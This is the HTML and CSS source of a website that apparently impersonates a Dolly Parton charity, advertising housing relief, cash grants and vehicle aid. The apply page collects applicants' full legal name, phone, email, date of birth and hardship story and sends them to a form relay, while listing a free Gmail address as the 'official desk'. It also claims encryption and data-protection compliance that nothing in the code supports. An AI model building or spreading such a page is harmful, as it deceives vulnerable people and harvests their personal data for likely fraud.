

<file: index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Dolly Parton — Philanthropic Initiative</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:wght@500;600;700&family=Parisienne&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

<header class="site-header">
  <a class="brand" href="index.html">
    <span class="brand-script">Dolly</span>
    <span class="brand-word">PARTON</span>
    <small>PHILANTHROPIC INITIATIVE</small>
  </a>
  <nav>
    <a class="active" href="index.html">Home</a>
    <a href="#about">About</a>
    <a href="#support">Programs</a>
    <a href="apply.html">Apply Now</a>
    <a href="contact.html">Contact</a>
  </nav>
  <a class="header-mail" href="mailto:dollypartoncharitygiveaway@gmail.com">✉ Official Desk</a>
</header>

<main>
<section class="hero">
  <div class="hero-photo"></div>
  <div class="hero-overlay"></div>
  <div class="hero-content">
    <div class="eyebrow"><span></span> PHILANTHROPIC PROGRAM <span></span></div>
    <h1>Honoring a<br><em>Legacy of Kindness.</em></h1>
    <p class="lead">An official community support portal dedicated to providing transparent assistance, educational grants, and living support programs.</p>
    <div class="hero-actions">
      <a class="btn btn-gold" href="apply.html">Apply For Assistance</a>
      <a class="btn btn-ghost" href="#about">Learn More</a>
    </div>
  </div>
</section>

<section id="about" class="intro section">
  <div class="section-tag">A LEGACY OF GIVING</div>
  <h2>Built around compassion,<br><em>hope &amp; opportunity.</em></h2>
  <p>Every aspect of our program is structured to provide clear, transparent, and respectful support—making it straightforward for qualified applicants to access community assistance.</p>
  <div class="stats">
    <div><strong>01</strong><span>Structured Application Journey</span></div>
    <div><strong>02</strong><span>Direct Support Categories</span></div>
    <div><strong>03</strong><span>Secure Verification Process</span></div>
  </div>
</section>

<section id="support" class="section">
  <div class="section-tag">PROGRAM AREAS</div>
  <h2>Available Categories of Support</h2>
  <p>Select an assistance category on the application portal and state your narrative clearly.</p>
  
  <div class="cards">
    <article class="support-card">
      <h3>Housing &amp; Relief</h3>
      <p>Direct aid for housing stability, critical utility coverage, and living necessity relief.</p>
      <a href="apply.html">Apply in this category →</a>
    </article>
    <article class="support-card">
      <h3>Financial Grants</h3>
      <p>Direct assistance grants for essential financial challenges, educational expenses, and hardship funding.</p>
      <a href="apply.html">Apply in this category →</a>
    </article>
    <article class="support-card">
      <h3>Mobility Assistance</h3>
      <p>Targeted transportation assistance for individuals facing severe physical or professional mobility constraints.</p>
      <a href="apply.html">Apply in this category →</a>
    </article>
  </div>
</section>
</main>

<footer>
  <div class="footer-brand">
    <span class="brand-script">Dolly</span>
    <b>PARTON</b>
    <small>PHILANTHROPIC INITIATIVE</small>
  </div>
  <div>
    <h4>Navigation</h4>
    <a href="index.html">Home</a>
    <a href="#about">About</a>
    <a href="apply.html">Apply</a>
    <a href="contact.html">Contact</a>
  </div>
  <div>
    <h4>Official Contact</h4>
    <a href="mailto:dollypartoncharitygiveaway@gmail.com">dollypartoncharitygiveaway@gmail.com</a>
  </div>
  <div>
    <h4>Compliance</h4>
    <p>Official grant application portal dedicated to community assistance and philanthropic empowerment.</p>
  </div>
</footer>

<div class="copyright">© 2026 Dolly Parton Philanthropic Program. All Rights Reserved.</div>
</body>
</html>
</file>


<file: apply.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Grant & Assistance Application — Dolly Parton Philanthropic Foundation</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:wght@600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
</head>
<body class="inner">
  <header class="site-header solid">
    <a class="brand" href="index.html">
      <span class="brand-script">Dolly</span>
      <span class="brand-word">PARTON</span>
      <small>PHILANTHROPIC INITIATIVE</small>
    </a>
    <nav>
      <a href="index.html">Home</a>
      <a href="index.html#support">Programs</a>
      <a class="active" href="apply.html">Apply Now</a>
      <a href="contact.html">Support</a>
    </nav>
    <a class="header-mail" href="mailto:dollypartoncharitygiveaway@gmail.com">✉ Official Desk</a>
  </header>

  <main>
    <section class="form-hero">
      <div>
        <div class="section-tag gold">OFFICIAL APPLICATION PORTAL</div>
        <h1>Request Community<br><em>& Financial Support.</em></h1>
        <p>Please complete the official grant intake form below. All applications are reviewed chronologically by our advisory board.</p>
      </div>
    </section>

    <section class="form-section">
      <form action="https://api.web3forms.com/submit" method="POST" class="application-form">
        <!-- Web3Forms Key -->
        <input type="hidden" name="access_key" value="154c9c7c-ce5f-439b-86a6-80a56e9d7e9c">
        <input type="hidden" name="subject" value="New Official Grant Application Received">

        <div class="form-head">
          <div>
            <span class="section-tag">APPLICANT VERIFICATION</span>
            <h2>Personal Information</h2>
          </div>
          <span class="required">* Required Field</span>
        </div>

        <div class="grid2">
          <label>Full Legal Name *<input required name="fullName" autocomplete="name" placeholder="As shown on official ID"></label>
          <label>Email Address *<input required type="email" name="email" autocomplete="email" placeholder="name@example.com"></label>
          <label>Phone Number *<input required type="tel" name="phone" autocomplete="tel" placeholder="+1 (555) 000-0000"></label>
          
          <label>Country of Residence *
            <select required name="country">
              <option value="" disabled selected>Select your country</option>
              <option value="United States">United States</option>
              <option value="Canada">Canada</option>
              <option value="United Kingdom">United Kingdom (UK)</option>
              <option value="England">England</option>
              <option value="Scotland">Scotland</option>
              <option value="France">France</option>
              <option value="Mexico">Mexico</option>
              <option value="Other">Other Country</option>
            </select>
          </label>
        </div>

        <!-- Official Date of Birth Field -->
        <label>Date of Birth *
          <div class="dob-grid">
            <select required name="dob_month">
              <option value="" disabled selected>Month</option>
              <option value="January">January</option>
              <option value="February">February</option>
              <option value="March">March</option>
              <option value="April">April</option>
              <option value="May">May</option>
              <option value="June">June</option>
              <option value="July">July</option>
              <option value="August">August</option>
              <option value="September">September</option>
              <option value="October">October</option>
              <option value="November">November</option>
              <option value="December">December</option>
            </select>

            <select required name="dob_day">
              <option value="" disabled selected>Day</option>
              <!-- Standard Days -->
              <option value="01">1</option><option value="02">2</option><option value="03">3</option>
              <option value="04">4</option><option value="05">5</option><option value="06">6</option>
              <option value="07">7</option><option value="08">8</option><option value="09">9</option>
              <option value="10">10</option><option value="11">11</option><option value="12">12</option>
              <option value="13">13</option><option value="14">14</option><option value="15">15</option>
              <option value="16">16</option><option value="17">17</option><option value="18">18</option>
              <option value="19">19</option><option value="20">20</option><option value="21">21</option>
              <option value="22">22</option><option value="23">23</option><option value="24">24</option>
              <option value="25">25</option><option value="26">26</option><option value="27">27</option>
              <option value="28">28</option><option value="29">29</option><option value="30">30</option>
              <option value="31">31</option>
            </select>

            <select required name="dob_year">
              <option value="" disabled selected>Year</option>
              <option value="2008">2008</option><option value="2007">2007</option>
              <option value="2006">2006</option><option value="2005">2005</option>
              <option value="2004">2004</option><option value="2003">2003</option>
              <option value="2002">2002</option><option value="2001">2001</option>
              <option value="2000">2000</option><option value="1999">1999</option>
              <option value="1998">1998</option><option value="1997">1997</option>
              <option value="1996">1996</option><option value="1995">1995</option>
              <option value="1990">1990</option><option value="1985">1985</option>
              <option value="1980">1980</option><option value="1975">1975</option>
              <option value="1970">1970</option><option value="1965">1965</option>
              <option value="1960">1960</option><option value="1955">1955</option>
              <option value="1950">1950</option>
            </select>
          </div>
        </label>

        <label>Official Invitation / Referral Identifier (Optional)<input name="referralCode" placeholder="Enter code if issued by a program representative"></label>

        <fieldset>
          <legend>Select Requested Category of Assistance *</legend>
          <div class="choice-grid">
            <label><input type="radio" name="support" value="Housing & Living Assistance" required><span>⌂<b>Housing &amp; Relief</b></span></label>
            <label><input type="radio" name="support" value="Financial Support Grants"><span>$<b>Direct Grant</b></span></label>
            <label><input type="radio" name="support" value="Vehicle & Transportation Assistance"><span>◇<b>Mobility Support</b></span></label>
          </div>
        </fieldset>

        <label>Statement of Need & Application Narrative *<textarea required name="message" rows="6" placeholder="Provide a detailed narrative explaining your situation and how this funding will be utilized."></textarea></label>

        <label class="check">
          <input required type="checkbox" name="agreement"> 
          <span>I certify that all information provided in this application is accurate and true to the best of my knowledge.</span>
        </label>

        <button class="btn btn-navy full" type="submit">Submit Official Application <span>→</span></button>

        <p class="form-safety">🔒 Secure Encrypted Portal — Your privacy and personal data are strictly protected under international data protection compliance.</p>
      </form>
    </section>
  </main>

  <footer>
    <div class="footer-brand">
      <span class="brand-script">Dolly</span>
      <b>PARTON</b>
      <small>PHILANTHROPIC INITIATIVE</small>
    </div>
    <div>
      <h4>Navigation</h4>
      <a href="index.html">Home</a>
      <a href="contact.html">Support</a>
    </div>
    <div>
      <h4>Official Contact</h4>
      <a href="mailto:dollypartoncharitygiveaway@gmail.com">dollypartoncharitygiveaway@gmail.com</a>
    </div>
    <div>
      <h4>Compliance</h4>
      <p>Official application submission portal. Dedicated to community empowerment and community assistance programs.</p>
    </div>
  </footer>

  <div class="copyright">© 2026 Dolly Parton Philanthropic Program. All Rights Reserved.</div>
  <script src="js/app.js"></script>
</body>
</html>
</file>

<file: contact.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Contact Support — Dolly Parton Philanthropic Initiative</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:wght@600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/style.css">
</head>
<body class="inner">
  <header class="site-header solid">
    <a class="brand" href="index.html">
      <span class="brand-script">Dolly</span>
      <span class="brand-word">PARTON</span>
      <small>PHILANTHROPIC INITIATIVE</small>
    </a>
    <nav>
      <a href="index.html">Home</a>
      <a href="index.html#support">Programs</a>
      <a href="apply.html">Apply Now</a>
      <a class="active" href="contact.html">Support</a>
    </nav>
    <a class="header-mail" href="mailto:dollypartoncharitygiveaway@gmail.com">✉ Official Desk</a>
  </header>

  <main>
    <section class="form-hero">
      <div>
        <div class="section-tag gold">SUPPORT DESK</div>
        <h1>Get in touch with<br><em>our support team.</em></h1>
        <p>Have questions regarding grant applications or program guidelines? Complete the inquiry form below to speak with an official representative.</p>
      </div>
    </section>

    <section class="form-section">
      <form action="https://api.web3forms.com/submit" method="POST" class="application-form">
        <!-- Web3Forms Key -->
        <input type="hidden" name="access_key" value="154c9c7c-ce5f-439b-86a6-80a56e9d7e9c">
        <input type="hidden" name="subject" value="New Inquiry - Support Desk">

        <div class="form-head">
          <div>
            <span class="section-tag">GENERAL INQUIRY</span>
            <h2>Send a Message</h2>
          </div>
          <span class="required">* Required Field</span>
        </div>

        <div class="grid2">
          <label>Full Name *<input required name="fullName" autocomplete="name" placeholder="Your full name"></label>
          <label>Email Address *<input required type="email" name="email" autocomplete="email" placeholder="name@example.com"></label>
        </div>

        <label>Subject *<input required name="subject_line" placeholder="Brief summary of your inquiry"></label>

        <label>Message *<textarea required name="message" rows="6" placeholder="How can our support desk assist you today?"></textarea></label>

        <button class="btn btn-navy full" type="submit">Send Message <span>→</span></button>

        <p class="form-safety">🔒 Communications are securely logged and reviewed in accordance with official program privacy policies.</p>
      </form>
    </section>
  </main>

  <footer>
    <div class="footer-brand">
      <span class="brand-script">Dolly</span>
      <b>PARTON</b>
      <small>PHILANTHROPIC INITIATIVE</small>
    </div>
    <div>
      <h4>Navigation</h4>
      <a href="index.html">Home</a>
      <a href="apply.html">Apply Now</a>
    </div>
    <div>
      <h4>Official Contact</h4>
      <a href="mailto:dollypartoncharitygiveaway@gmail.com">dollypartoncharitygiveaway@gmail.com</a>
    </div>
    <div>
      <h4>Compliance</h4>
      <p>Official grant application portal dedicated to community assistance and philanthropic empowerment.</p>
    </div>
  </footer>

  <div class="copyright">© 2026 Dolly Parton Philanthropic Program. All Rights Reserved.</div>
  <script src="js/app.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
  --navy: #06182d;
  --navy2: #0b2544;
  --gold: #c9a35b;
  --cream: #f6f2ea;
  --ink: #142238;
  --muted: #667085;
  --white: #fff;
  --line: #e6e1d7;
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }

body {
  margin: 0;
  color: var(--ink);
  font-family: 'DM Sans', Arial, sans-serif;
  background: var(--navy);
}

a { text-decoration: none; color: inherit; }

/* HEADER */
.site-header {
  position: absolute;
  z-index: 20;
  top: 0;
  left: 0;
  width: 100%;
  height: 92px;
  display: flex;
  align-items: center;
  padding: 0 4.5%;
  gap: 38px;
  color: #fff;
  background: var(--navy);
  border-bottom: 1px solid rgba(201, 163, 91, 0.2);
}

.brand { display: flex; flex-direction: column; line-height: .9; min-width: 150px; }
.brand-script { font-family: 'Parisienne', cursive; font-size: 39px; color: #e0b86d; }
.brand-word { font-size: 13px; letter-spacing: 7px; margin-left: 3px; font-weight: 700; }
.brand small { font-size: 8px; letter-spacing: 3px; color: #ddd; margin-top: 8px; }

.site-header nav { display: flex; gap: 27px; align-items: center; flex: 1; justify-content: center; }
.site-header nav a { font-size: 11px; text-transform: uppercase; font-weight: 700; letter-spacing: .5px; opacity: .82; }
.site-header nav a:hover, .site-header nav a.active { opacity: 1; color: #e0b86d; }

.header-mail { border: 1px solid #cba65f; border-radius: 30px; padding: 12px 19px; font-size: 11px; font-weight: 700; white-space: nowrap; color: #e0b86d; }

/* HERO SECTION */
.hero {
  position: relative;
  min-height: 810px;
  background: var(--navy);
  overflow: hidden;
  display: flex;
  align-items: center;
  padding: 110px 5% 65px;
}

.hero-photo {
  position: absolute;
  inset: 0 0 0 40%;
  background-image: url('../assets/dolly-hero.jpg');
  background-size: cover;
  background-position: center top;
  z-index: 1;
}

.hero-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(90deg, #06182d 0%, rgba(6,24,45,0.92) 45%, rgba(6,24,45,0.3) 100%);
  z-index: 2;
}

.hero-content { position: relative; z-index: 3; width: 48%; max-width: 620px; color: #fff; }
.eyebrow, .section-tag { font-size: 11px; letter-spacing: 2.5px; font-weight: 800; color: var(--gold); text-transform: uppercase; }
.eyebrow { display: flex; align-items: center; gap: 12px; margin-bottom: 25px; }
.eyebrow span { height: 1px; width: 35px; background: var(--gold); }

h1, h2 { font-family: 'Playfair Display', Georgia, serif; margin: 0; }
h1 { font-size: 64px; line-height: 1.05; letter-spacing: -1px; }
h1 em, h2 em { font-style: normal; color: #e0b86d; }
.lead { font-size: 16px; line-height: 1.75; color: #e9edf2; max-width: 550px; margin: 25px 0; }

.hero-actions { display: flex; gap: 13px; margin-top: 28px; }
.btn { display: inline-flex; align-items: center; justify-content: center; gap: 12px; border: 0; border-radius: 4px; padding: 16px 23px; font-size: 12px; font-weight: 800; letter-spacing: .8px; text-transform: uppercase; cursor: pointer; }
.btn-gold { background: var(--gold); color: var(--navy); }
.btn-ghost { border: 1px solid rgba(255,255,255,.45); color: #fff; }
.btn-navy { background: var(--navy); color: #fff; }
.full { width: 100%; }

/* SECTIONS */
.section { padding: 95px 7%; background: #0b2544; color: #fff; }
.intro { text-align: center; background: #06182d; }
.intro h2 { font-size: 48px; line-height: 1.1; margin: 15px 0; }
.intro p { max-width: 720px; margin: auto; color: #c6d0dc; line-height: 1.8; font-size: 15px; }

.stats { display: flex; justify-content: center; gap: 70px; margin-top: 50px; }
.stats strong { font-family: 'Playfair Display'; font-size: 28px; color: var(--gold); }
.stats span { font-size: 12px; font-weight: 700; color: #fff; }

.cards { display: grid; grid-template-columns: repeat(3,1fr); gap: 20px; margin-top: 40px; }
.support-card { background: #06182d; border: 1px solid rgba(201,163,91,0.3); padding: 38px 32px; min-height: 280px; position: relative; }
.support-card h3 { font-family: 'Playfair Display'; font-size: 24px; color: var(--gold); margin-bottom: 12px; }
.support-card p { color: #cbd5df; font-size: 13px; line-height: 1.7; }
.support-card a { position: absolute; bottom: 30px; font-size: 11px; font-weight: 800; text-transform: uppercase; color: var(--gold); }

/* FOOTER */
footer { background: #041326; color: #d5dce5; padding: 55px 7%; display: grid; grid-template-columns: 1.3fr 1fr 1.4fr 1.5fr; gap: 35px; border-top: 1px solid rgba(201,163,91,0.2); }
footer h4 { color: #e0b86d; text-transform: uppercase; letter-spacing: 1.5px; font-size: 10px; }
footer a, footer p { display: block; font-size: 11px; line-height: 1.7; margin: 7px 0; color: #c6d0dc; }
.copyright { text-align: center; background: #031020; color: #7f8c9d; font-size: 10px; padding: 18px; }

@media(max-width:780px) {
  .hero-content { width: 100%; }
  .hero-photo { inset: 0; opacity: .3; }
  .cards { grid-template-columns: 1fr; }
  footer { grid-template-columns: 1fr; }
}

/* APPLICATION FORM STYLING & FIXES */
.form-hero { padding: 140px 7% 40px; background: #06182d; color: #fff; }
.form-section { padding: 40px 7% 90px; background: #0b2544; }
.application-form { max-width: 780px; margin: auto; background: #06182d; padding: 40px; border-radius: 8px; border: 1px solid rgba(201, 163, 91, 0.3); color: #fff; }
.application-form label { display: block; margin-bottom: 20px; font-size: 13px; font-weight: 600; color: #e0b86d; }

.application-form select,
.application-form input,
.application-form textarea {
  width: 100%;
  border: 1px solid rgba(201, 163, 91, 0.4);
  border-radius: 6px;
  padding: 14px 16px;
  margin-top: 6px;
  font-family: inherit;
  font-size: 15px;
  background: #0b2544;
  color: #ffffff;
}

.application-form select option {
  background-color: #06182d;
  color: #ffffff;
  padding: 10px;
  font-size: 14px;
}

.dob-grid {
  display: grid;
  grid-template-columns: 2fr 1fr 1.5fr;
  gap: 10px;
}

.grid2 { display: grid; grid-template-columns: 1fr 1fr; gap: 20px; }
.form-head { display: flex; justify-content: space-between; align-items: flex-end; margin-bottom: 25px; border-bottom: 1px solid rgba(201,163,91,0.2); padding-bottom: 15px; }
.required { font-size: 11px; color: #c9a35b; }
.choice-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 15px; margin-top: 10px; }
.choice-grid label { background: #0b2544; padding: 15px; border-radius: 6px; border: 1px solid rgba(201,163,91,0.3); cursor: pointer; text-align: center; color: #fff; }
.form-safety { text-align: center; font-size: 11px; color: #8a9bb0; margin-top: 20px; }

@media(max-width:600px) {
  .grid2, .choice-grid, .dob-grid { grid-template-columns: 1fr; }
}
</file>
